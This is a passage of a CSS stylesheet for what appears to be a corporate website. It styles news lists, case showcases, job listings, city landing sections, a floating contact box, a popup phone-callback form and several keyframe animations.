}

.tx-page-main .text a.on:hover {
  color: #fff;
  background: #3b95ff;
}

.tx-page-main .img {
  width: 50%;
  height: 100%;
  position: relative;
  height: 100%;
}

.tx-page-main.tx-pages {
  top: 120px;
}

.tx-page-main.tx-page1,
.tx-page-main.tx-page1 .text li,
.tx-page-main.tx-page1 .text p,
.tx-page-main.tx-page1 a,
.tx-page-main.tx-page1 em {
  color: #fff;
}

.tx-page-main.tx-page1 .text a,
.tx-page-main.tx-page1 .text li {
  border-color: #fff;
}

.tx-page-main.tx-page1 .img {
  padding-top: 80px;
}

.tx-page-main.tx-page1 .text > i {
  background: #fff;
}

.tx-page-main.tx-page2 .img img {
  position: absolute;
}

.tx-page-main.tx-page2 .img .img1 {
  right: 0;
  top: -90px;
  width: 92.6%;
}

.tx-page-main.tx-page2 .img .img2 {
  left: -220px;
  top: 240px;
  width: 72.1%;
}

.tx-page-main.tx-page2 .img .img3 {
  right: 0;
  bottom: -100px;
  width: 77.4%;
}

.tx-page-main.tx-page3 .img {
  text-align: right;
}

.tx-page-main.tx-page4 .img img {
  position: absolute;
}

.tx-page-main.tx-page4 .img .img1 {
  top: 0;
  left: 125px;
  z-index: 20;
  width: 69.9%;
}

.tx-page-main.tx-page4 .img .img2 {
  top: 60px;
  left: 0;
  z-index: 10;
  width: 58.9%;
}

.tx-page-main.tx-page7 .img img {
  position: absolute;
}

.tx-page-main.tx-page7 .img .img1 {
  top: -70px;
  left: 0;
  z-index: 20;
  width: 37.8%;
}

.tx-page-main.tx-page7 .img .img2 {
  bottom: -130px;
  right: 50px;
  z-index: 10;
  width: 61.5%;
}

.pages.section2 .tx-page-main.tx-page2 img {
  position: absolute;
}

.pages.section2 .tx-page-main.tx-page2 .img1 {
  top: -90px;
  left: 0;
  width: 59.59%;
}

.pages.section2 .tx-page-main.tx-page2 .img2 {
  bottom: -90px;
  right: 0;
  left: auto;
  top: auto;
  width: 100%;
}

.page:last-child .tx-foot {
  position: absolute;
  bottom: 0;
  left: 0;
}

.tx-page-news {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  width: 100%;
  height: 666px;
}

.tx-page-news li {
  width: 48.5%;
  margin-left: 3%;
}

.tx-page-news li:nth-child(1) {
  margin-left: 0;
}

.tx-page-news .titless {
  float: left;
  display: block;
  width: 100%;
  margin-bottom: 50px;
}

.tx-page-news .titless h3 {
  font-size: 26px;
  padding-left: 20px;
  border-left: 3px solid #3b95ff;
  line-height: 30px;
}

.tx-page-news .titless a {
  font-size: 18px;
  line-height: 30px;
  color: #888;
}

.tx-page-news .titless a:hover {
  color: #3b95ff;
}

.tx-page-news-main {
  position: relative;
  padding: 30px 0;
  padding-left: 140px;
  border-bottom: 1px dashed #e3e3e3;
}

.tx-page-news-main:last-child {
  border-top: none;
}

.tx-page-news-main .times {
  position: absolute;
  left: 0;
  top: 30px;
  padding: 12px 20px;
  border-radius: 4px;
  background: #bbb;
  color: #fff;
  text-align: center;
}

.tx-page-news-main .times b {
  font-size: 34px;
}

.tx-page-news-main .times em {
  font-size: 14px;
}

.tx-page-news-main .text {
  padding: 6px 0;
}

.tx-page-news-main .text h3 {
  font-size: 20px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
  margin-bottom: 4px;
}

.tx-page-news-main .text em {
  display: block;
  font-size: 14px;
  line-height: 22px;
  height: 44px;
  overflow: hidden;
}

.tx-page-news-main:hover .times {
  background: #3b95ff;
}

.tx-casel {
  background: url(images/case-bg.jpg) top center no-repeat;
  padding-top: 100px;
  padding-bottom: 0;
}

.tx-casel .tx-main-title {
  text-align: left;
}

.tx-casel .tx-main-title a.active {
  color: #3b95ff;
}

.tx-casel-main li {
  width: 25%;
}

.tx-casel-main .top {
  position: relative;
  height: 300px;
  overflow: hidden;
}

.tx-casel-main .top a.img img {
  position: absolute;
  width: 100%;
  height: auto;
  left: 0;
  top: 0;
  bottom: 0;
  margin: auto 0;
  z-index: 10;
}

.tx-casel-main .box {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  z-index: 20;
}

.tx-casel-main .box b {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #000;
  opacity: 0.6;
  z-index: 10;
}

.tx-casel-main .box img {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  z-index: 20;
  opacity: 1;
}

.tx-casel-main .boxs {
  opacity: 0;
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto 0;
  left: 0;
  width: 100%;
  height: 220px;
  z-index: 30;
  padding: 0 20px;
  text-align: center;
  transform: scale(0);
  -ms-transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -o-transform: scale(0);
}

.tx-casel-main .boxs h3 {
  font-size: 22px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 40px;
}

.tx-casel-main .boxs .icon {
  display: inline-block;
  width: 56px;
  height: 56px;
  line-height: 56px;
  border: 2px solid #fff;
  border-radius: 50%;
  color: #fff;
  font-size: 30px;
}

.tx-casel-main .boxs h5 {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  margin-top: 8px;
}

.tx-casel-main .boxs .more {
  margin-top: 30px;
  display: inline-block;
  font-size: 30px;
  color: #fff;
  background: #3b95ff;
  opacity: 0.6;
  padding: 0 30px;
  border: 1px solid #fff;
  height: 26px;
  line-height: 20px;
}

.tx-casel-main .text {
  line-height: 70px;
  padding: 0 20px;
  height: 70px;
  overflow: hidden;
  background: #fff;
  text-align: center;
  font-size: 18px;
}

.tx-casel-main li:hover .box b {
  background: #1e75d7;
  opacity: 0.8;
}

.tx-casel-main li:hover .text {
  background: #1e75d7;
  color: #fff;
}

.tx-casel-main li:hover .box img {
  opacity: 0;
}

.tx-casel-main li:hover .boxs {
  opacity: 1;
  transform: scale(1);
  -ms-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
}

.tx-casel-page.tx-page {
  margin-top: 0;
  padding: 20px 0;
  background: #dde4ec;
}

.tx-casec-top {
  padding: 40px 0;
}

.tx-casec-top h3 {
  position: relative;
  font-size: 30px;
  padding-bottom: 20px;
  margin-bottom: 30px;
}

.tx-casec-top h3 i {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 40px;
  height: 3px;
  background: #ccc;
}

.tx-casec-top p {
  font-size: 16px;
  line-height: 36px;
}

.tx-casec-top-left {
  width: 50%;
  padding-right: 60px;
  border-right: 1px solid #e8e8e8;
}

.tx-casec-top-right {
  width: 50%;
  padding-left: 60px;
}

.tx-casec-top .bshare-custom {
  margin-top: 50px;
}

.tx-casec-top .bshare-custom a {
  display: inline-block;
  padding-left: 60px;
  height: 60px;
  position: relative;
  margin-right: 40px;
}

.tx-casec-top .bshare-custom .bshare-qzone {
  background: url(images/kj-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-sinaminiblog {
  background: url(images/wb-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .links {
  display: inline-block !important;
  background: url(images/lj-icon.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-qzone:hover {
  background: url(images/kj-icons.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .bshare-sinaminiblog:hover {
  background: url(images/wb-icons.png) center center no-repeat;
}

.tx-casec-top .bshare-custom .links:hover {
  background: url(images/lj-icons.png) center center no-repeat;
}

.tx-casec-top-right ul {
  margin-top: 40px;
}

.tx-casec-top-right ul li {
  width: 20%;
  text-align: center;
}

.tx-casec-top-right ul li h4 {
  font-size: 14px;
  margin-top: 16px;
}

.tx-casec-content {
  padding: 80px;
  background: #fff;
  margin-top: 40px;
}

.tx-casecs.tx-about-main {
  margin-top: -120px;
  top: 0;
}

.tx-casec-hot {
  padding: 40px;
  background: #fff;
  margin-top: 40px;
}

.tx-casec-hot-title {
  margin-bottom: 30px;
}

.tx-casec-hot-title h3 {
  font-size: 28px;
  padding-left: 12px;
  border-left: 1px solid #3b95ff;
  line-height: 28px;
}

.tx-casec-hot-main.tx-casel-main li {
  width: 33.33%;
  padding: 0 12px;
}

.tx-casec-hot-main.tx-casel-main .text {
  border: 1px solid #e2e2e2;
  border-top: none;
}

.tx-zhaopinl {
  padding: 50px 0;
}

.tx-zhaopinl-left {
  width: 72%;
}

.tx-zhaopinl-left .mains li {
  position: relative;
  width: 100%;
  padding: 50px 0 18px;
  padding-left: 110px;
  border-bottom: 1px dashed #e5e5e5;
}

.tx-zhaopinl-left .mains li .times {
  position: absolute;
  top: 50px;
  left: 0;
  width: 82px;
  padding: 15px 10px;
  background: #dde0e5;
  text-align: center;
  color: #fff;
}

.tx-zhaopinl-left .mains li .times b {
  font-size: 26px;
}

.tx-zhaopinl-left .mains li .times em {
  font-size: 14px;
  display: block;
}

.tx-zhaopinl-left .mains li h3 {
  font-size: 20px;
  line-height: 30px;
  height: 30px;
  overflow: hidden;
}

.tx-zhaopinl-left .mains li p {
  display: block;
  font-size: 14px;
  color: #666;
  line-height: 22px;
  height: 22px;
  overflow: hidden;
  margin: 6px 0 8px;
}

.tx-zhaopinl-left .mains li .more {
  color: #63c9e6;
  font-size: 14px;
}

.tx-zhaopinl-right {
  width: 28%;
  padding-left: 60px;
}

.tx-zhaopinl-left .mains li:hover .times {
  background: #0093fb;
}

.tx-zhaopinl-left .mains li:hover h3 {
  color: #0093fb;
}

.tx-zhaopinl-right a {
  display: block;
  margin-bottom: 24px;
}

.tx-zhaopinc-a {
  margin: 40px 0;
  line-height: 50px;
}

.tx-zhaopinc-a h3 {
  display: inline-block;
  color: #fff;
  border: 1px solid #3b8ede;
  background: #3b8ede;
  padding: 0 50px;
  font-size: 16px;
}

.tx-zhaopinc-a em {
  display: inline-block;
  border: 1px solid #e6e2e7;
  border-left: 0;
  padding: 0 50px;
  font-size: 16px;
}

.tx-zhaopinc-down h3 {
  display: inline-block;
  font-size: 16px;
  padding-bottom: 10px;
  border-bottom: 2px solid #2b7de1;
  margin-bottom: 20px;
}

.tx-zhaopinc-down .i {
  margin: 16px 0 30px;
  display: block;
}

.tx-zhaopinc-down .i i {
  display: inline-block;
  line-height: 30px;
  color: #a2a4af;
  border: 1px solid #a2a4af;
  margin-right: 20px;
  padding: 0 20px;
  border-radius: 99px;
}

.tx-zhaopinc-down h4 {
  font-size: 20px;
  margin-bottom: 20px;
}

.tx-zhaopinc-down em {
  display: block;
  position: relative;
  font-size: 14px;
  color: #777;
  padding-bottom: 18px;
}

.tx-zhaopinc-down em i {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 70px;
  height: 2px;
  background: #3b8ede;
}

.tx-zhaopinc-down p {
  font-size: 14px;
  line-height: 30px;
  margin-top: 15px;
  color: #666;
}

.tx-box {
  position: fixed;
  right: 0;
  top: 30%;
  z-index: 999;
}

.tx-box li {
  clear: both;
  text-align: center;
  width: 74px;
  height: 74px;
  margin-bottom: 2px;
}

.tx-box li a {
  position: relative;
  display: block;
  background: #1b8eee;
  padding: 12px 0;
  cursor: pointer;
  width: 100%;
  height: 100%;
}

.tx-box li:nth-child(2) a {
  background: url(images/xftel2.gif) no-repeat center center;
  background-size: 100%;
}

.tx-box li:nth-child(4) a {
  background: url(images/xfzx2.gif) no-repeat center center;
  background-size: 100%;
}

.tx-box li i {
  font-size: 28px;
  color: #fff;
}

.tx-box li h3 {
  font-size: 12px;
  color: #fff;
  margin-top: 1px;
}

.tx-box-main {
  position: absolute;
  right: -500%;
  z-index: -1;
  opacity: 0;
  top: 1px;
}

.tx-box-tel {
  width: 170px;
  padding: 12px;
  background: #1b8eee;
  color: #fff;
  text-align: left;
  font-size: 12px;
  line-height: 42px;
}

.tx-box-tel p {
  padding: 3px 0;
  font-size: 18px;
}

.tx-box-wx {
  padding: 12px;
  background: #1b8eee;
  width: 154px;
}

.tx-box-wx p {
  letter-spacing: 2;
  color: #fff;
  margin-bottom: 8px;
}

.tx-box li a:hover .tx-box-main {
  right: 102%;
  opacity: 1;
}

.tx-city-title {
  text-align: center;
  margin-bottom: 80px;
}

.tx-city-title h1 { font-size: 36px; line-height: 40px; margin-bottom: 22px; }
.tx-city-title h3 { font-size: 36px; line-height: 40px; margin-bottom: 22px; }
.tx-city-title i {
  display: inline-block;
  width: 60px;
  height: 3px;
  background: #1c91f2;
}

.tx-city-one {
  background: #fefefe url(images/city1-bg.jpg) center bottom no-repeat;
  padding: 30px 0;
}

.tx-city-one-main {
  position: relative;
  margin-top: -15px;
}

.tx-city-one .swiper-container1 {
  width: 84%;
  padding: 40px 10px 10px;
  z-index: 20;
}

.tx-city-one .swiper-slide {
  position: relative;
  border: 1px solid #f2f2f2;
  background: #fff;
  padding: 40px 28px;
  text-align: center;
  cursor: pointer;
  height: 100%;
}

.tx-city-one .swiper-slide i.img {
  display: inline-block;
  width: 68px;
  height: 68px;
  border-radius: 50%;
  background: #d2d3d5;
  background-repeat: no-repeat;
  background-position: center center;
}

.tx-city-one .swiper-slide i.img1 {
  background-image: url(images/city1-icon1.png);
}

.tx-city-one .swiper-slide i.img2 {
  background-image: url(images/city1-icon2.png);
}

.tx-city-one .swiper-slide i.img3 {
  background-image: url(images/city1-icon3.png);
}

.tx-city-one .swiper-slide i.img4 {
  background-image: url(images/city1-icon4.png);
}

.tx-city-one .swiper-slide h3 {
  font-size: 18px;
  color: #666;
  margin: 18px 0 6px;
}

.tx-city-one .swiper-slide h4 {
  font-size: 14px;
  color: #ababab;
}

.tx-city-one .swiper-slide h5 {
  color: #d2d3d5;
  font-size: 32px;
  font-weight: 700;
  margin: 10px 0 6px;
}

.tx-city-one .swiper-slide .text {
  display: inline-block;
}

.tx-city-one .swiper-slide p {
  font-size: 14px;
  color: #4a4a4a;
  line-height: 36px;
  text-align: left;
  min-height: 36px;
}

.tx-city-one .swiper-slide p i {
  font-size: 18px;
  display: inline-block;
  position: relative;
  top: 2px;
  line-height: 36px;
  margin-right: 12px;
}

.tx-city-one .swiper-slide b {
  position: absolute;
  width: 100%;
  height: 4px;
  background: #1c98ff;
  top: 0;
  left: 0;
  opacity: 0;
}

.tx-city-one .swiper-slide:hover {
  box-shadow: 0 0 10px #eee;
  margin-top: -30px;
}

.tx-city-one .swiper-slide:hover i.img {
  background-color: #1c98ff;
}

.tx-city-one .swiper-slide:hover h5,
.tx-city-one .swiper-slide:hover p i {
  color: #1c98ff;
}

.tx-city-one .swiper-slide:hover b {
  opacity: 1;
}

.tx-city-one .swiper-container2 {
  position: absolute;
  width: 100%;
  height: 100px;
  padding: 10px 0;
  top: 50%;
  margin-top: -55px;
  left: 0;
  z-index: 10;
}

.tx-city-one .swiper-button {
  width: 70px;
  height: 70px;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 10px #eee;
  text-align: center;
  line-height: 70px;
  font-size: 30px;
  color: #999;
}

.tx-city-one .swiper-button-next {
  transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.tx-city-one .swiper-button:hover {
  background: #1c98ff;
  color: #fff;
}

.tx-city-more {
  text-align: center;
  margin-top: 80px;
}

.tx-city-more a {
  display: inline-block;
  line-height: 60px;
  font-size: 18px;
  color: #fff;
  padding: 0 90px;
  border-radius: 99px;
  background: #1c98ff;
}

.tx-city-more a:hover {
  opacity: 0.6;
}

.tx-city-two {
  background-image: url(images/city2-bg.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  padding: 40px 0;
  text-align: center;
}

.tx-city-two h3 {
  font-size: 26px;
  color: #fff;
  margin-bottom: 12px;
}

.tx-city-two em {
  display: inline-block;
  font-size: 18px;
  border-radius: 99px;
  color: #fff;
  margin-bottom: 20px;
}

.tx-city-two a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-city-two a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-city-two a:hover b {
  opacity: 0.1;
}

.tx-city-three-main {
  text-align: center;
}

.tx-city-three-main em {
  display: block;
  font-size: 14px;
  color: #808791;
  margin-top: 70px;
  line-height: 30px;
}

.tx-city3-more {
  margin-top: 50px;
  text-align: center;
}

.tx-city3-more a {
  display: inline-block;
  color: #fff;
  font-size: 14px;
  line-height: 50px;
  padding: 0 56px;
  border-radius: 6px;
  background: #1c98ff;
}

.tx-city-four {
  background: url(images/city4-bg.jpg) center center no-repeat;
  background-size: 100% 100%;
  color: #fff;
  overflow: hidden;
}

.tx-city-four .tx-city-title h3 {
  color: #fff;
}

.tx-city-four-left {
  width: 76%;
  text-align: center;
}

.tx-city-four-left li.li1 {
  width: 15%;
  position: relative;
  z-index: 20;
  padding: 36px 26px;
}

.tx-city-four-left li.li1 b {
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background: #000e27;
  opacity: 0.7;
}

.tx-city-four-left li.li1 .img {
  display: inline-block;
  width: 70px;
  height: 70px;
  border-radius: 50%;
  border: 1px solid #fff;
  background-position: center center;
  background-repeat: no-repeat;
}

.tx-city-four-left li.li1 .img1 {
  background-image: url(images/city4-icon1.png);
}

.tx-city-four-left li.li1 .img2 {
  background-image: url(images/city4-icon2.png);
}

.tx-city-four-left li.li1 .img3 {
  background-image: url(images/city4-icon3.png);
}

.tx-city-four-left li.li1 .img4 {
  background-image: url(images/city4-icon4.png);
}

.tx-city-four-left li.li1 .img5 {
  background-image: url(images/city4-icon5.png);
}

.tx-city-four-left li.li1 h3 {
  font-size: 18px;
  margin: 18px 0;
}

.tx-city-four-left li.li1 em {
  display: block;
  font-size: 14px;
  line-height: 26px;
  opacity: 0.4;
}

.tx-city-four-left li.li2 {
  width: 6.25%;
  margin-top: 120px;
}

.tx-city-four-right {
  position: relative;
  width: 24%;
  padding-left: 130px;
  min-height: 283px;
  z-index: 20;
  padding-top: 70px;
}

.tx-city-four-right b {
  position: absolute;
  width: 600px;
  height: 100%;
  z-index: -1;
  background: #000e27;
  opacity: 0.7;
  left: 55px;
  top: 0;
}

.tx-city-four-right h4 {
  font-size: 20px;
  color: #78797d;
}

.tx-city-four-right h3 {
  font-size: 26px;
  color: #78797d;
  margin: 6px 0 12px;
}

.tx-city-four-right s {
  display: inline-block;
  width: 56px;
  height: 2px;
  background: #78797d;
}

.tx-city-four-right a {
  display: inline-block;
  line-height: 38px;
  font-size: 14px;
  color: #78797d;
  padding: 0 50px;
  border-radius: 99px;
  background: #1b8eee;
  opacity: 1;
  margin-top: 20px;
  color: #fff;
}

.tx-city-four-right a:hover {
  opacity: 0.7;
}

.tx-city-five {
  background: url(images/city5-bg.jpg) center bottom repeat-x;
}

.tx-city-five-main {
  text-align: center;
}

.tx-city-six {
  background: url(images/city6-bg.jpg) center center no-repeat;
  background-size: 100% 100%;
  padding: 60px 0;
  text-align: center;
}

.tx-city-six h3 {
  font-size: 32px;
  color: #fff;
  margin-bottom: 36px;
}

.tx-city-six a {
  position: relative;
  display: inline-block;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  font-size: 16px;
  padding: 0 30px;
  margin: 0 34px;
}

.tx-city-six a b {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  top: 0;
  left: 0;
}

.tx-city-six a:hover b {
  opacity: 0.1;
}

.tx-city-seven {
  background: #fbfbfb;
}

.tx-city-seven-main {
  width: 31%;
  margin-left: 3.5%;
  padding: 36px 25px;
  background: #fff;
}

.tx-city-seven-main.lefts {
  margin-left: 0;
}

.tx-city-seven-main .title {
  margin-bottom: 20px;
}

.tx-city-seven-main .title h3 {
  font-size: 20px;
  color: #929292;
  padding-left: 16px;
  border-left: 4px solid #1c91f2;
  line-height: 24px;
}

.tx-city-seven-main .title a {
  font-size: 14px;
  color: #1c91f2;
  line-height: 24px;
}

.tx-city-seven-main .mains li {
  width: 100%;
}

.tx-city-seven-main .mains a {
  float: left;
  width: 70%;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  font-size: 14px;
  color: #666;
}

.tx-city-seven-main .mains span {
  float: right;
  width: 30%;
  line-height: 40px;
  height: 40px;
  overflow: hidden;
  color: #a0a0a0;
  text-align: right;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.btn-group-vertical > .btn-group:after,
.btn-group-vertical > .btn-group:before,
.btn-toolbar:after,
.btn-toolbar:before,
.clearfix:after,
.clearfix:before,
.container-fluid:after,
.container-fluid:before,
.container:after,
.container:before,
.dl-horizontal dd:after,
.dl-horizontal dd:before,
.form-horizontal .form-group:after,
.form-horizontal .form-group:before,
.modal-footer:after,
.modal-footer:before,
.nav:after,
.nav:before,
.navbar-collapse:after,
.navbar-collapse:before,
.navbar-header:after,
.navbar-header:before,
.navbar:after,
.navbar:before,
.pager:after,
.pager:before,
.panel-body:after,
.panel-body:before,
.row:after,
.row:before {
  display: table;
  content: " ";
}

:after,
:before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  display: block;
  clear: both;
  height: 0;
  content: " ";
}

.clearfix {
  zoom: 1;
}

.g_cseon {
  color: #fff;
  font-size: 16px;
  width: 718px;
  background: url(images/tanBg.png) 0 0 no-repeat;
  background-size: cover;
  padding: 18px;
  position: fixed;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%) scale(0);
  z-index: 150;
  overflow: hidden;
  transition: all 0.6s;
}

.g_jsalxotvwx .g_cseon {
  transform: translate(-50%, -50%) scale(1);
}

.g_jsalxotvwx {
  width: 100%;
  height: 100vh;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 150;
  background: rgba(0, 0, 0, 0.7);
}

.g_jsalxotvwx .g_cseonboxl {
  -webkit-animation: fadeInRight 0.7s ease both;
  animation: fadeInRight 0.7s ease both;
  animation-delay: 0.5s;
}

.g_jsalxotvwx .g_cseonboxr {
  -webkit-animation: fadeInLeft 0.7s ease both;
  animation: fadeInLeft 0.7s ease both;
  animation-delay: 0.5s;
}

.g_cseonbox {
  width: 100%;
  padding-top: 65px;
  padding-bottom: 65px;
  padding-left: 20px;
  padding-right: 20px;
  position: relative;
}

.g_cseonboxlip span:first-of-type {
  background: url(images/dizhi.png) left center no-repeat;
  background-size: auto 100%;
  padding-left: 30px;
  font-size: 16px;
}

.g_cseonboxlip span a {
  color: #fff;
  margin-right: 10px;
}

.g_cseonboxlip span:last-of-type {
  background: url(images/dianhua.png) left center no-repeat;
  padding-left: 30px;
  font-size: 16px;
  margin-left: 10px;
}

.g_cseonboxlip span h5 {
  display: inline-block;
  margin-top: 0;
}

.g_cseonboxlip {
  margin-left: -10px;
  margin-right: -10px;
}

.g_cseonboxl h3 {
  font-size: 36px;
  font-weight: 400;
  margin-top: 40px;
}

.g_cseonboxl h5 {
  font-size: 19px;
  font-weight: 400;
  margin: 25px 0;
}

.g_spamkb {
  display: none;
}

.g_cseonboxlbtn input[type="text"] {
  border-radius: 0;
  -webkit-appearance: none;
  float: left;
  line-height: 44px;
  width: 230px;
  border: none;
  outline: 0;
  background-color: #fff;
  padding: 0 20px;
  background-image: url(images/telsss.gif);
  background-position: 20px center;
  background-repeat: no-repeat;
}

.g_cseonboxlbtn input[type="submit"] {
  border-radius: 0;
  -webkit-appearance: none;
  float: left;
  line-height: 44px;
  width: 85px;
  border: none;
  background: #fc7817;
  color: #fff;
  font-size: 16px;
}

.g_cseonboxlbtn .zaixian {
  margin-top: 20px;
  display: block;
  width: 315px;
  height: 43px;
  line-height: 40px;
  border: 1px solid #fff;
  color: #fff;
  text-align: center;
  font-size: 16px;
}

.g_cseonboxlbtn .zaixian:hover {
  background: rgba(255, 255, 255, 0.3);
}

.g_cseonboxr {
  margin-right: 20px;
}

.g_cseonboxr p {
  font-size: 18px;
  text-align: center;
}

.g_cseonboxr h5 {
  font-size: 18px;
  font-family: "Microsoft JhengHei";
  text-align: center;
  margin-top: 24px;
}

.g_cseonboxrerm {
  position: relative;
  padding: 10px;
  margin-top: 40px;
  margin-bottom: 20px;
  width: 200px;
}

.g_cseonboxrermimg {
  margin: 0 auto;
  display: block;
}

.g_cseonboxrerm1 {
  line-height: 1;
  border-top-left-radius: 3px;
  width: 20px;
  height: 24px;
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  position: absolute;
  left: 15px;
  top: 0;
  display: block;
}

.g_cseonboxrerm2 {
  line-height: 1;
  border-top-right-radius: 3px;
  width: 20px;
  height: 24px;
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  right: 15px;
  top: 0;
  display: block;
}

.g_cseonboxrerm3 {
  line-height: 1;
  border-bottom-right-radius: 3px;
  width: 24px;
  height: 20px;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  right: 15px;
  bottom: 0;
  display: block;
}

.g_cseonboxrerm4 {
  line-height: 1;
  border-bottom-left-radius: 3px;
  width: 24px;
  height: 20px;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #fff;
  position: absolute;
  left: 15px;
  bottom: 0;
  display: block;
}

.g_cseonboxgb {
  width: 20px;
  position: absolute;
  right: 25px;
  top: 22px;
  cursor: pointer;
}

.g_cseonboxgb img {
  width: 100%;
  display: block;
}

.g_cseonboxgb img:hover {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
}

.g_cseonboxrs {
  display: none;
}

@media (max-width: 767px) {
  .g_cseon {
    width: 90%;
  }

  .g_cseonbox {
    padding: 40px 0 0 0;
  }

  .g_cseonboxr {
    display: none;
  }

  .g_cseonboxrs {
    display: block;
    width: 100%;
    text-align: center;
    margin: 0 auto;
    float: none;
  }

  .g_cseonboxr h5 {
    margin-top: 0;
  }

  .g_cseonboxrerm {
    width: 106px;
    margin: 20px auto;
  }

  .g_cseonboxrerm2,
  .g_cseonboxrerm3 {
    right: 0;
  }

  .g_cseonboxrerm1,
  .g_cseonboxrerm4 {
    left: 0;
  }

  .g_cseonboxl {
    float: none;
    margin-bottom: 30px;
    text-align: center;
  }

  .g_cseonboxgb {
    top: 0;
    right: 0;
  }

  .g_cseonboxl h3 {
    font-size: 26px;
    margin-top: 23px;
  }

  .g_cseonboxl h5 {
    font-size: 18px;
    margin: 21px 0;
  }

  .g_cseonboxlbtn input[type="submit"] {
    width: 70px;
    font-size: 14px;
  }

  .g_cseonboxlbtn .zaixian {
    width: 100%;
    height: 42px;
  }

  .mainfei form {
    width: 100%;
  }

  #telInput {
    width: 70%;
  }

  #callBtn {
    width: 30%;
  }
}

@keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-moz-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-webkit-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@-o-keyframes headh4 {
  0% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }

  50% {
    transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
    -o-transform: scale(1.06);
  }

  100% {
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
  }
}

@keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-moz-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-webkit-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@-o-keyframes bannbottom {
  0% {
    bottom: 60px;
  }

  50% {
    bottom: 80px;
  }

  100% {
    bottom: 60px;
  }
}

@keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-moz-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-webkit-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

@-o-keyframes bannbottoms {
  0% {
    top: 80px;
  }

  50% {
    top: 50px;
  }

  100% {
    top: 80px;
  }
}

